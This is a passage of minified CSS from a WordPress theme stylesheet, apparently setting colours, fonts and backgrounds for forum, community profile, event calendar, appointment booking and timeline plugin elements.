.full-type .news-smart-box__item-content .entry-meta a,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a,.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a:hover,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a:hover,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a:hover,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a:hover,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a:hover {color: #2ed3ae;}.news-smart-box__navigation-terms-list-item {color: #000000;}.news-smart-box__navigation-terms-list-item:hover,.news-smart-box__navigation-terms-list-item.is-active {color: #e5007d;}.news-smart-box__navigation-title {color: #000000;}.news-smart-box__instance .double-bounce-1,.news-smart-box__instance .double-bounce-2 {background-color: #e5007d;}/* #Contact-information*/.contact-information-widget .icon {color: #e5007d;}.invert .contact-information-widget .icon {color: #ffffff;}.bbpress .button,.bbp-login-form button,#bbp-search-form .button {background-color: #e5007d;color: #fff;}.bbpress .button:hover,.bbp-login-form button:hover,#bbp-search-form .button:hover {background-color: #000000;}#bbpress-forums li.bbp-header,.bbpress #bbpress-forums .bbp-forums li > ul:nth-child(even),.bbpress #bbpress-forums .bbp-topics li > ul:nth-child(even),#bbpress-forums div.bbp-reply-content {background-color: #f8f8f8;}#bbpress-forums li.bbp-header ul li,.bbpress #bbpress-forums > ul.bbp-topics li > ul li .bbp-topic-meta .bbp-topic-started-by a {color: #000000;}.bbpress #bbpress-forums > ul.bbp-topics li > ul li .bbp-topic-meta .bbp-topic-started-by a:hover,div.bbp-template-notice a {color: #e5007d;}.bbpress #bbpress-forums .bbp-replies .bbp-reply-content::before,.bbpress #bbpress-forums .bbp-replies .bbp-reply-content.status-trash::before,.bbpress.bbp-search #bbp-search-results li .bbp-reply-content::before {border-color: transparent #f8f8f8 transparent transparent;}#bbpress-forums div.bbp-reply-content .bbp-reply-post-date {color: #000000;font-weight: 300;font-style: italic;}.widget_display_topics ul li > div {color: #000000;font-weight: 300;}.bbpress.bbp-search #bbp-search-results li > .bbp-forum-header .bbp-meta *,.bbpress.bbp-search #bbp-search-results li .bbp-reply-header .bbp-meta *,.bbpress.bbp-search #bbp-search-results li .bbp-topic-header .bbp-meta *,.bbpress #bbpress-forums .bbp-replies .bbp-reply-content .bbp-admin-links a {color: #e5007d;}.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers {background-color: #e5007d;color: #fff;}.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers:hover,.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers.current{background-color: #000000;}.bbpress #bbpress-forums .bbp-replies .bbp-reply-content .bbp-admin-links a:hover,.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers.next,.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers.prev,.bbpress #bbp-user-wrapper #bbp-user-subscriptions ul.bbp-forums li.bbp-body > ul li .bbp-row-actions .subscription-toggle,.bbp_widget_login .bbp-login-form fieldset label,.bbp_widget_login .bbp-logged-in .logout-link {color: #000000;}.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers.next:hover,.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers.prev:hover,.bbpress #bbp-user-wrapper #bbp-user-subscriptions ul.bbp-forums li.bbp-body > ul li .bbp-row-actions .subscription-toggle:hover {color: #e5007d;}.bbp_widget_login .bbp-logged-in .logout-link:hover {color: #e5007d;}.widget.buddypress #bp-login-widget-form #bp-login-widget-submit {color: #fff;background-color: #e5007d;}.widget.buddypress #bp-login-widget-form #bp-login-widget-submit:hover {background-color: #000000;}.bbpress #bbpress-forums .bbp-replies .even,.bbpress #bbpress-forums .bbp-replies .odd {background-color: #fff;}body.bbpress #bbpress-forums .bbp-topics-front li > ul.super-sticky,body.bbpress #bbpress-forums .bbp-topics li > ul.super-sticky {border-color: #e5007d;}body.bbpress #bbpress-forums .bbp-topics-front li > ul.super-sticky.even,body.bbpress #bbpress-forums .bbp-topics li > ul.super-sticky.even,body.bbpress #bbpress-forums .bbp-topics li > ul.sticky.even,body.bbpress #bbpress-forums .bbp-forum-content li > ul.sticky.even {background-color: #f8f8f8 !important;}body.bbpress #bbpress-forums .bbp-topics-front li > ul.super-sticky.odd,body.bbpress #bbpress-forums .bbp-topics li > ul.super-sticky.odd,body.bbpress #bbpress-forums .bbp-topics li > ul.sticky.odd,body.bbpress #bbpress-forums .bbp-forum-content li > ul.sticky.odd {background-color: #fff !important;}body.bbpress #bbpress-forums .bbp-topics li > ul.sticky,body.bbpress #bbpress-forums .bbp-forum-content li > ul.sticky {border-color: #000000;}.buddypress.members #buddypress #members-dir-search #search-members-form #members_search:focus,.buddypress #buddypress #group-dir-search #search-groups-form #groups_search:focus {background-color: #fff;}.buddypress.groups #buddypress #group-settings-form #save:focus {background-color: #000000;}.bbpress .bbp-template-notice {font-weight: 300;font-style: italic;}.buddypress .activity-list > li .activity-content .activity-header a:hover,.buddypress #buddypress .activity-list > li .activity-comments ul li .acomment-meta a:hover,.buddypress #buddypress .activity-list > li .activity-content .activity-header a.activity-time-since,.buddypress #buddypress .activity-list > li .activity-comments ul li .activity-time-since span,.buddypress #buddypress .activity-list > li .activity-content .activity-inner .activity-read-more a:hover,.buddypress #buddypress .activity-list > li .activity-content .activity-meta > a,.buddypress #buddypress .activity-list > li .activity-content .activity-meta > a > span,.buddypress #buddypress .activity-list > li .acomment-options > a,.buddypress #buddypress #subnav.item-list-tabs ul li a:hover,.buddypress #buddypress .item-list-tabs.activity-type-tabs ul li a:hover,.buddypress #buddypress .item-list-tabs.activity-type-tabs ul li.selected a,.buddypress.members #buddypress #members-list li .item .activity-read-more a:hover,.buddypress.members #buddypress .action .friendship-button,.buddypress.groups #buddypress .action .friendship-button,.buddypress.groups #buddypress #groups-list li .action .group-button,.buddypress.groups #buddypress #group-create-tabs ul li span,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image .group-button,.buddypress.groups #buddypress .item-list li .action .button,.buddypress.groups #buddypress #avatar-crop-actions a,.buddypress.groups #buddypress #bp-delete-avatar-container p a,.buddypress #buddypress #subnav.item-list-tabs ul li.selected a,.buddypress.groups #buddypress #group-settings-form .avatar-nav-items li a:hover,.buddypress.groups #buddypress a#bp-delete-cover-image,body.buddypress.bp-user #buddypress #profile-edit-form .field-visibility-settings-notoggle span,body.buddypress.bp-user #buddypress .avatar-nav-items li a,body.buddypress.bp-user #buddypress #item-buttons > div a,body.buddypress.bp-user #buddypress .action > div a,body.buddypress.bp-user #buddypress .bbp-forum-info .bbp-row-actions .subscription-toggle:hover,.buddypress.groups #buddypress .small a,.buddypress.groups #buddypress #group-create-body .avatar-nav-items li a:hover{color: #e5007d;}.buddypress .activity-list > li .activity-content .activity-header a,.buddypress #buddypress .activity-list > li .activity-comments ul li .acomment-meta a,.buddypress #buddypress .activity-list > li .activity-content .activity-header a.activity-time-since:hover,.buddypress #buddypress .activity-list > li .activity-comments ul li .activity-time-since:hover span,.buddypress #buddypress .activity-list > li .activity-content .activity-inner .activity-read-more a,.buddypress #buddypress .activity-list > li .activity-content .activity-meta > a:hover,.buddypress #buddypress .activity-list > li .activity-content .activity-meta > a:hover span,.buddypress #buddypress .activity-list > li .acomment-options > a:hover,.buddypress #buddypress #subnav.item-list-tabs ul li a,.buddypress #buddypress #subnav.item-list-tabs ul li.selected a span,.buddypress #buddypress #subnav.item-list-tabs ul li#activity-all a span,.buddypress #buddypress #subnav.item-list-tabs ul li#activity-filter-select label,.buddypress #buddypress #subnav.item-list-tabs ul li#members-personal a span,.buddypress #buddypress #subnav.item-list-tabs ul li#members-all a span,.buddypress #buddypress #subnav.item-list-tabs ul li#groups-personal a span,.buddypress #buddypress #subnav.item-list-tabs ul li#groups-all a span,.buddypress #buddypress #whats-new-form #whats-new-post-in-box,.buddypress #buddypress #subnav.item-list-tabs ul li#groups-order-select label{color: #000000;}.buddypress #buddypress div.item-list-tabs#subnav {background-color: #f8f8f8;}.buddypress #buddypress #subnav.item-list-tabs ul li.last select {background-color: #fff;}.buddypress #buddypress #whats-new-form #whats-new-post-in-box select {color: #6d6d6d;}.buddypress #buddypress #whats-new-form #whats-new-post-in-box,.buddypress #buddypress #subnav.item-list-tabs ul li.last label,.buddypress #buddypress .activity-list > li .activity-comments ul li .acomment-meta,.buddypress #buddypress .activity-list > li .activity-content .activity-header,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image #item-meta span.highlight,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image #item-meta span.activity,.buddypress.groups #buddypress #groups-list li .action .group-button,.buddypress.groups #buddypress #groups-list li .action .meta,.buddypress.members #buddypress .action .friendship-button,.buddypress.groups #buddypress .action .friendship-button,#profile-edit-form .field-visibility-settings-notoggle {font-style: italic;font-weight: 300;}.buddypress #buddypress #whats-new-form #whats-new-submit input,.buddypress.members #buddypress #members-dir-search #search-members-form #members_search_submit,.buddypress #buddypress #group-dir-search #search-groups-form #groups_search_submit {background-color: #e5007d;color: #fff;}.buddypress #buddypress #whats-new-form #whats-new-submit input:hover {background-color: #000000}.buddypress #buddypress .item-list-tabs.activity-type-tabs ul li a {color: #000000;}.buddypress #buddypress .item-list-tabs.activity-type-tabs ul li a span {color: #000000;border-color: #e5007d;}.buddypress.members #buddypress #members-dir-search #search-members-form #members_search,.buddypress #buddypress #group-dir-search #search-groups-form #groups_search{background-color: #f8f8f8;border-color: #f8f8f8;}.buddypress.members #buddypress #members-dir-search #search-members-form #members_search_submit:hover,.buddypress #buddypress #group-dir-search #search-groups-form #groups_search_submit:hover {background-color: #000000;}.buddypress #buddypress #subnav.item-list-tabs ul li#members-order-select select#members-order-by {background-color: #fff;}.buddypress #buddypress #subnav.item-list-tabs ul li.last label,.buddypress.members #buddypress #members-list li .item .activity-read-more a,.buddypress.members #buddypress .action .friendship-button:hover,.buddypress.groups #buddypress .action .friendship-button:hover,.buddypress.groups #buddypress #groups-list li .action .group-button:hover,.buddypress.groups #buddypress #group-create-tabs ul li.current a,.buddypress.groups #buddypress #message.bp-template-notice p,.buddypress.groups #buddypress #group-create-body label,.buddypress.groups #buddypress .warning,.buddypress.groups #buddypress .radio > ul li,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image .group-button:hover,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image #item-meta span.highlight{color: #000000;}.buddypress.members #buddypress #members-list li .item-title span,.buddypress.members #buddypress #members-list li .item-title .update,.buddypress.groups #buddypress #groups-list li .item-desc,.buddypress.groups #buddypress #groups-list li .item-meta,.buddypress.groups #buddypress #groups-list li .action .meta,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image #item-meta p,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image #item-meta span.activity {color: #6d6d6d;}.buddypress.groups #buddypress #group-create-body input[type^="button"],.buddypress.groups #buddypress #group-create-body input[type^="submit"] {background-color: #e5007d;color: #fff;}.buddypress.groups #buddypress #group-create-body input[type^="button"]:hover,.buddypress.groups #buddypress #group-create-body input[type^="submit"]:hover,.buddypress.groups #buddypress #subnav li.groups-members-search #search-members-form #members_search_submit:hover,.buddypress.groups #buddypress input[type^="submit"]:hover{background-color: #000000;}.buddypress #buddypress #object-nav.item-list-tabs ul li a span {border-color: #e5007d;color: #000000;}.buddypress.groups #buddypress #subnav li.groups-members-search #search-members-form #members_search {background-color: #fff !important;}.buddypress.groups #buddypress #subnav li.groups-members-search #search-members-form #members_search_submit,.buddypress.groups #buddypress input[type^="submit"] {background-color: #e5007d;color: #fff;}.buddypress.groups #buddypress .item-list li .action .button:hover,#buddypress #message.info,.buddypress.groups #buddypress #group-settings-form label,.buddypress.groups #buddypress #group-settings-form .avatar-nav-items li a,.buddypress.groups #buddypress #avatar-crop-actions a:hover,.buddypress.groups #buddypress #bp-delete-avatar-container p a:hover,.buddypress.groups #buddypress a#bp-delete-cover-image:hover,.buddypress.groups #buddypress #group-settings-form #message.info p,.buddypress #buddypress #object-nav.item-list-tabs ul li.selected a,body.buddypress.bp-user #buddypress .profile-fields .label,body.buddypress.bp-user #buddypress label,body.buddypress.bp-user #buddypress #profile-edit-form .field-visibility-settings-notoggle,body.buddypress.bp-user #buddypress .avatar-nav-items li a:hover,body.buddypress.bp-user #buddypress .avatar-nav-items li.current a,body.buddypress.bp-user #buddypress #notifications-bulk-management table thead tr th,body.buddypress.bp-user #buddypress #messages-bulk-management table thead tr th,body.buddypress.bp-user #buddypress #item-buttons > div a:hover,body.buddypress.bp-user #buddypress .action > div a:hover,body.buddypress.bp-user #buddypress #message-thread #send-reply .avatar-box,body.buddypress.bp-user #buddypress .bbp-forum-info .bbp-row-actions .subscription-toggle,body.buddypress.bp-user #buddypress #settings-form table thead tr th,.buddypress.groups #buddypress .small a:hover,.buddypress.widget .item-options .selected,.widget.buddypress #bp-login-widget-form label{color: #000000;}.buddypress.groups #buddypress #group-settings-form textarea:focus {border-color: #f8f8f8;}.buddypress.groups #buddypress #group-settings-form #save {color: #fff;}.buddypress #buddypress input:focus {border-color: #f8f8f8 !important;}.buddypress.groups #buddypress #group-settings-form p:not(.warning) {color: #6d6d6d;}.buddypress.groups #buddypress #group-settings-form #bp-browse-button,body.buddypress.bp-user #buddypress input[type='submit'],body.buddypress.bp-user #buddypress input[type='button'],body.buddypress.bp-user #buddypress a.button.edit,body.buddypress.bp-user #buddypress a.button.confirm:not(.item-button),body.buddypress.bp-user #buddypress a.button.reject,body.buddypress.bp-user #buddypress a.button.accept{background-color: #e5007d;color: #fff;}.buddypress.groups #buddypress #group-settings-form #bp-browse-button:hover,body.buddypress.bp-user #buddypress input[type='submit']:hover,body.buddypress.bp-user #buddypress input[type='button']:hover,body.buddypress.bp-user #buddypress a.button.reject:hover,body.buddypress.bp-user #buddypress a.button.accept:hover,body.buddypress.bp-user #buddypress a.button.edit:hover,body.buddypress.bp-user #buddypress a.button.confirm:not(.item-button):hover{background-color: #000000;}.bp-avatar-nav ul,.bp-avatar-nav ul.avatar-nav-items li.current {border-color: #f8f8f8;}.buddypress.groups #buddypress input[type^="submit"] {color: #fff !important;}.buddypress.bp-user #buddypress #item-meta #latest-update,body.buddypress.bp-user #buddypress .update,body.buddypress.bp-user #buddypress #settings-form p{color: #6d6d6d;}body.buddypress.bp-user #buddypress #notifications-bulk-management table tr td,body.buddypress.bp-user #buddypress #messages-bulk-management table tr td {border-color: #f8f8f8;}body.buddypress.bp-user #buddypress #message-thread .message-box:nth-child(even) {background-color: #f8f8f8;}body.buddypress.bp-user #buddypress div.message-search #messages_search {background-color: #fff;}body.buddypress.bp-user #buddypress #settings-form table tr td,body.buddypress.bp-user #buddypress #settings-form table tr th {border-color: #f8f8f8;}.buddypress #buddypress .activity-list > li.load-more a {color: #fff;background-color: #000000;}.buddypress #buddypress .activity-list > li.load-more a:hover,div.bp-avatar-status .bp-bar, div.bp-cover-image-status .bp-bar{background-color: #e5007d;}.buddypress #buddypress .item-list-tabs#subnav ul li a span,.buddypress #buddypress .item-list-tabs#subnav ul li a span:hover {background-color: #fff;}.buddypress.widget .item-options {color: #f8f8f8;}body.buddypress.bp-user #buddypress input[type='submit'],body.buddypress.bp-user #buddypress input[type='submit']:hover{color: #fff;}.buddypress #buddypress #whats-new-form #whats-new-textarea textarea {background-color: #f8f8f8;}.buddypress #buddypress #message.bp-template-notice p,.buddypress #buddypress .warning,.buddypress #buddypress .bp-avatar-status p,.buddypress #buddypress .bp-uploader-progress p,.buddypress #buddypress .bp-cover-image-status p,.buddypress #buddypress #message p,.buddypress #buddypress #bp-avatar-status p {font-weight: 300;font-style: italic;}#tribe-bar-form input::-webkit-input-placeholder,#tribe-bar-form input::-moz-placeholder,#tribe-bar-form input:-moz-placeholder,#tribe-bar-form input:-ms-input-placeholder,#tribe-events #tribe-bar-form #tribe-bar-views .tribe-bar-views-inner .tribe-bar-views-list li a span,#tribe-events #tribe-events-content .tribe-events-calendar thead tr th,#tribe-events #tribe-events-content .hentry .tribe-events-tooltip .tribe-event-description,#tribe-events #tribe-events-content .tribe-events-loop .tribe-events-venue-details span,#tribe-events #tribe-events-content .tribe-events-loop .tribe-events-venue-details address,#tribe-events #tribe-events-content .tribe-events-loop .tribe-events-list-event-description p,.single-tribe_events .tribe-events-schedule .tribe-events-cost,.single-tribe_events #tribe-events-content .tribe-events-event-meta .tribe-events-meta-group dl {color: #6d6d6d;}#tribe-events #tribe-bar-form #tribe-bar-collapse-toggle {background-color: #f8f8f8;color: #000000;}#tribe-events #tribe-bar-form #tribe-bar-views .tribe-bar-views-inner .tribe-bar-views-list li a span::before,#tribe-events #tribe-events-content .hentry .tribe-events-month-event-title a,#tribe-events #tribe-events-content .hentry .tribe-events-tooltip .tribe-event-duration,#tribe-events #tribe-events-content .tribe-events-calendar tbody tr td.tribe-events-has-events > .hentry:after,#tribe-events #tribe-events-content .tribe-events-sub-nav li.tribe-events-nav-next a,#tribe-events #tribe-events-content .tribe-events-loop .tribe-event-schedule-details span,#tribe-events-content .tribe-updated,.single-tribe_events .tribe-events-schedule h6,#tribe-events #tribe-events-content .tribe-events-loop .tribe-events-list-separator-month span,#tribe-events #tribe-events-content .tribe-events-loop .tribe-events-read-more:hover,.tribe-events-list-widget .tribe-event-duration,#tribe-events #tribe-bar-form #tribe-bar-views.tribe-bar-views-open .tribe-bar-views-inner .tribe-bar-views-list li:hover a span,#tribe-mobile-container .tribe-events-event-schedule-details,#tribe-mobile-container .tribe-events-event-body .tribe-events-read-more:hover,.tribe-events-list-widget .tribe-events-widget-link a:hover {color: #e5007d;}#tribe-events #tribe-bar-form #tribe-bar-views .tribe-bar-views-inner .tribe-bar-views-list,#tribe-events #tribe-events-content .tribe-events-calendar tbody tr td.present {background-color: #fff;}#tribe-events #tribe-bar-form .tribe-bar-filters .tribe-bar-filters-inner #tribe-bar-date,#tribe-events #tribe-bar-form .tribe-bar-filters .tribe-bar-filters-inner #tribe-bar-search {background-color: #f8f8f8;}#tribe-events #tribe-bar-form .tribe-bar-submit input[type=submit] {background-color: #e5007d;color: #fff;}#tribe-events #tribe-bar-form .tribe-bar-submit input[type=submit]:hover,#tribe-events .tribe-events-button {background-color: #000000;}#tribe-events #tribe-bar-form label,#tribe-events #tribe-events-content .hentry .tribe-events-month-event-title:hover a,#tribe-events #tribe-events-content .hentry .tribe-events-tooltip .entry-title,#tribe-events #tribe-events-content .tribe-events-sub-nav li.tribe-events-nav-next a:hover,#tribe-events .tribe-events-notices,#tribe-events #tribe-events-content .tribe-events-loop .tribe-events-read-more,.single-tribe_events #tribe-events-content .tribe-events-cost,#tribe-mobile-container .tribe-events-event-body .tribe-events-read-more,.tribe-events-list-widget .tribe-events-widget-link a {color: #000000;}#tribe-events #tribe-events-content .tribe-events-calendar tbody tr td > div:first-child,#tribe-events #tribe-events-content .tribe-events-calendar tbody tr td > div:first-child a {background-color: #f8f8f8;color: rgba(109,109,109,0.5);}#tribe-events #tribe-events-content .tribe-events-calendar tbody tr td.tribe-events-othermonth > div:first-child,#tribe-events #tribe-events-content .tribe-events-calendar tbody tr td.tribe-events-othermonth > div:first-child a,#tribe-events #tribe-events-content .tribe-events-calendar tbody tr td.tribe-events-othermonth:hover > div:first-child,#tribe-events #tribe-events-content .tribe-events-calendar tbody tr td.tribe-events-othermonth:hover > div:first-child a {background-color: #f8f8f8;color: rgba(109,109,109,0.2);}#tribe-events #tribe-events-content .tribe-events-calendar tbody tr td:hover > div:first-child,#tribe-events #tribe-events-content .tribe-events-calendar tbody tr td:hover > div:first-child a,.datepicker table tr td span:hover,body .datepicker.dropdown-menu .table-condensed tr th:hover,body .datepicker.dropdown-menu table tr td.day:hover {background-color: #e5007d;color: #fff;}#tribe-events #tribe-events-content .tribe-events-loop .tribe-event-schedule-details {font-style: italic;font-weight: 300;}#tribe-events #tribe-events-content .tribe-events-loop .tribe-events-event-cost span {color: #000000;font-style: italic;font-weight: 300;}#tribe-events #tribe-events-content .tribe-events-page-title {font-family: Arial, Helvetica, sans-serif;font-size: 40 px;font-style: normal;font-weight: 200;line-height: 1.35;}#tribe-events .tribe-events-button:hover,#tribe-events .tribe-events-day-time-slot h5 {background-color: #e5007d;}.datepicker table tr td span,.datepicker table tr td,body .datepicker.dropdown-menu .table-condensed tr th {font-family: 'Palatino Linotype', Book Antiqua, Palatino, serif;}.single-tribe_events #tribe-events #tribe-events-content .tribe-events-event-meta .tribe-events-meta-group dl dt,.single-tribe_events #tribe-events #tribe-events-content .tribe-events-event-meta .tribe-events-meta-group dl dd {font-weight: 300;}.tribe-events-ajax-loading.tribe-events-active-spinner {background-color: rgba(229,0,125,0.7);}body .booked-calendarSwitcher.calendar {background-color: #e5007d !important;}body .booked-calendarSwitcher.calendar select {background-color: #fff !important;color: #000000;}body .booked-calendar-shortcode-wrap .booked-calendar thead {background-color: #fff !important;}.booked-calendar-shortcode-wrap .booked-calendar thead tr th .monthName,.booked-calendar-shortcode-wrap .booked-calendar thead tr th .backToMonth {font-family: 'Palatino Linotype', Book Antiqua, Palatino, serif;color: #e5007d;}.booked-calendar-shortcode-wrap .booked-calendar thead tr th .backToMonth:hover,.buddypress #buddypress .ac-form .ac-reply-content input:hover{color: #000000;}.booked-calendar-shortcode-wrap .booked-calendar thead tr th .page-right i,.booked-calendar-shortcode-wrap .booked-calendar thead tr th .page-left i {color: #6d6d6d;}.booked-calendar-shortcode-wrap .booked-calendar thead tr th .page-right:hover i,.booked-calendar-shortcode-wrap .booked-calendar thead tr th .page-left:hover i,.buddypress #buddypress .ac-form .ac-reply-content input {color: #e5007d;}.booked-calendar-shortcode-wrap .booked-calendar thead tr.days th {color: #6d6d6d !important;font-family: 'Palatino Linotype', Book Antiqua, Palatino, serif;}.booked-calendar-shortcode-wrap .booked-calendar tbody tr td .date.tooltipster:hover .number.booked-calendar-shortcode-wrap .booked-calendar tbody tr td {background-color: #fff;}.booked-calendar-shortcode-wrap .booked-calendar tbody tr td .date {background-color: #f8f8f8 !important;}.booked-calendar-shortcode-wrap .booked-calendar tbody tr td .date .number {color: rgba(109,109,109,0.3);font-family: 'Palatino Linotype', Book Antiqua, Palatino, serif;}.booked-calendar-shortcode-wrap .booked-calendar tbody tr td.prev-date .date .number {color: rgba(109,109,109,0.3) !important;}body .booked-calendar-shortcode-wrap .booked-calendar tbody tr td.active .date,body .booked-calendar-shortcode-wrap .booked-calendar tbody tr td.active,body .booked-calendar-shortcode-wrap .booked-calendar tbody tr td.active:hover .date{background-color: #fff;}.booked-calendar-shortcode-wrap .booked-calendar tbody tr td .date.tooltipster .number,body .booked-calendar-shortcode-wrap .booked-calendar tbody tr td.active .date .number,body .booked-calendar-shortcode-wrap .booked-calendar tbody tr td.active:hover .date .number{color: #6d6d6d;}.booked-calendar-shortcode-wrap .booked-calendar tbody tr td .date.tooltipster:hover .number {color: #fff;}.booked-calendar-shortcode-wrap .booked-calendar tbody tr td .date.tooltipster:hover {background-color: #e5007d}.booked-calendar-shortcode-wrap .booked-calendar tbody tr.entryBlock h2 {color: #000000;}.booked-calendar-shortcode-wrap .booked-calendar tbody tr.entryBlock .timeslot-time i.fa {color: #e5007d}.booked-calendar-shortcode-wrap .booked-calendar tbody tr.entryBlock .timeslot-time {font-weight: 300;}.booked-calendar-shortcode-wrap .booked-calendar tbody tr.entryBlock .timeslot-time,.booked-calendar-shortcode-wrap .booked-calendar tbody tr.entryBlock .timeslot-count .spots-available {color: #6d6d6d;font-family: 'Palatino Linotype', Book Antiqua, Palatino, serif;}.booked-calendar-shortcode-wrap .booked-calendar tbody tr.entryBlock .timeslot-people .button,body .booked-modal .bm-window .booked-form .field > input.button {background-color: #e5007d;font-family: 'Palatino Linotype', Book Antiqua, Palatino, serif;}body .booked-calendar-shortcode-wrap .booked-calendar tbody tr.entryBlock .timeslot-people .button:hover,body .booked-modal .bm-window .booked-form .field > input.button:hover {background-color: #000000 !important;}body .booked-modal .bm-window p.booked-title-bar,body .booked-modal .bm-window .condition-block .field label,body .booked-modal .bm-window .booked-form p.booked-calendar-name,body .booked-modal .bm-window .booked-form p.title {font-family: 'Palatino Linotype', Book Antiqua, Palatino, serif;color: #000000;}body .booked-modal .bm-window p.booked-title-bar small {font-weight: 300;}body .booked-modal .bm-window a.close i {color: #6d6d6d;}body .booked-modal .bm-window a.close:hover i,body .booked-modal .bm-window .booked-form p.name b i,body .booked-modal .bm-window .appointment-info i.fa,body .booked-modal .bm-window .condition-block .field label i{color: #e5007d;}body .booked-modal .bm-window a.close:hover {color: #000000;}body .booked-modal div.bm-window p,body .booked-modal .bm-window .condition-block .field p,body .booked-modal .bm-window .booked-form p.name b,body .booked-modal .bm-window .booked-form #customerChoices label{font-family: 'Palatino Linotype', Book Antiqua, Palatino, serif;color: #6d6d6d;}body .booked-modal .bm-window .booked-appointments .calendar-name {color: #000000;}body .booked-modal .bm-window .condition-block .field label.field-label,body .booked-modal .bm-window .condition-block .field p {font-weight: 300;}body .booked-modal .bm-window .condition-block .field input[type^='text'],body .booked-modal .bm-window .condition-block .field input[type^='email'],body .booked-modal .bm-window .condition-block .field input[type^='password'],.booked-calendar-shortcode-wrap .booked-calendar tbody tr td.blur:hover .date {background-color: #f8f8f8;}body .booked-modal .bm-window,body .booked-modal .bm-window p.booked-title-bar {background-color: #fff;}body .booked-modal .bm-window .field button {background-color: #000000;color: #fff;font-family: 'Palatino Linotype', Book Antiqua, Palatino, serif;}body .booked-modal .bm-window .field button:hover {background-color: #e5007d;}.booked-profile-appt-list .calendar-name,.booked-profile-appt-list i{color: #e5007d;}.booked-profile-appt-list .calendar-name strong {color: #000000;}body .booked-calendar-shortcode-wrap .booked-calendar-wrap.small table.booked-calendar tbody tr.week td.active .date .number {color: #6d6d6d;}body .booked-calendar-shortcode-wrap .booked-calendar tbody tr.entryBlock .timeslot-time .timeslot-title {color: #000000 !important;}body .booked-calendar-wrap table.booked-calendar tr.week td.active .date {background-color: #fff !important;}.booked-calendar-shortcode-wrap .booked-calendar tbody tr td {background-color: #fff;}.booked-calendar-shortcode-wrap .booked-calendar tbody tr td .date.tooltipster:hover {background-color: #e5007d !important;}.booked-calendar-shortcode-wrap .booked-calendar tbody tr td.prev-date.today .date,body #booked-profile-page .booked-tabs {background-color: #000000 !important;}.booked-calendar-shortcode-wrap .booked-calendar tbody tr td.prev-date.today .date .number {color: #fff !important;}body .booked-modal .bm-window .booked-scrollable {background-color: #fff;}body #booked-profile-page .booked-profile-header {background-color: #e5007d !important;}body #booked-profile-page .booked-profile-header .booked-logout-button:hover,body #booked-profile-page #profile-appointments .booked-form-notice,body #booked-profile-page label{color: #000000;}body #booked-profile-page .booked-tabs li.active a,body #booked-profile-page .booked-tabs li a:hover,body #booked-profile-page .booked-tabs li.active a:hover {background-color: #e5007d !important;}body #booked-profile-page #profile-appointments .booked-no-margin {color: #6d6d6d;}body #booked-profile-page #profile-edit #booked-page-form .form-submit input[type^="submit"],body #booked-profile-page .login-submit input[type^="submit"],body #booked-profile-page .wp-user-form input[type^="submit"] {background-color: #e5007d;border-color: #e5007d;}body #booked-profile-page #profile-edit #booked-page-form .form-submit input[type^="submit"]:hover,body #booked-profile-page .login-submit input[type^="submit"]:hover,body #booked-profile-page .wp-user-form input[type^="submit"]:hover {background-color: #000000 !important;border-color: #000000;}.booked-calendar-shortcode-wrap .booked-calendar thead tr th .monthName,.booked-calendar-shortcode-wrap .booked-calendar tbody tr td .date .number {font-weight: 300;}body #booked-profile-page label {font-weight: 300 !important;}body #booked-profile-page #profile-appointments .booked-form-notice {font-weight: 300;font-style: italic;}body #booked-profile-page #profile-edit h4 {font-weight: 300;}body .booked-modal .bm-window a {color: #e5007d;}body .booked-modal .bm-window a:hover {color: #000000;}.tm_timeline .tm_timeline__event .tm_timeline__event__dot {background-color: #e5007d;}.tm_timeline .tm_timeline__event .tm_timeline__event__date {color: #e5007d;font-style: italic;font-weight: 300;}.tm_timeline .tm_timeline__event .tm_timeline__event__title {font-weight: 300;}.tm_timeline .tm_timeline__event .tm_timeline__event__title a {color: #000000;}.tm_timeline .tm_timeline__event .tm_timeline__event__title a:hover,.tm_timeline .contol_wrap i:hover {color: #e5007d;}.tm_timeline.tm_timeline-layout-vertical .tm_timeline__event__description {font-weight: 300;}.single-timeline_post .timeline_post > .entry-content > p:first-of-type:first-letter,.dropcaps {background-color: #e5007d;color: #fff;}.mptt-main-wrapper .mptt-content .events-list li.event .event-title:hover,.widget.mptt-container ul.mptt-widget.events-list li.event .column-title,.widget.mptt-container ul.mptt-widget.events-list li.event .timeslot {color: #e5007d;}.mptt-main-wrapper .mptt-content .events-list li.event::before,.mptt-main-wrapper .mptt-content .events-list li.event .event-title,.single-mp-event .timeslot::before {color: #6d6d6d;}.mptt-shortcode-wrapper .mptt-shortcode-list .mptt-column .mptt-events-list .mptt-list-event .timeslot,body .mptt-shortcode-wrapper .mptt-shortcode-list .mptt-column .mptt-events-list li.mptt-list-event {color: #000000;}.single-mp-event .timeslots-title {font-weight: 300;}body .mptt-shortcode-wrapper .mptt-shortcode-table tbody td.event {background-color: #fff;}body .mptt-shortcode-wrapper .mptt-shortcode-table thead tr.mptt-shortcode-row th {background-color: #f8f8f8;color: #000000;font-style: italic;}body .mptt-shortcode-wrapper 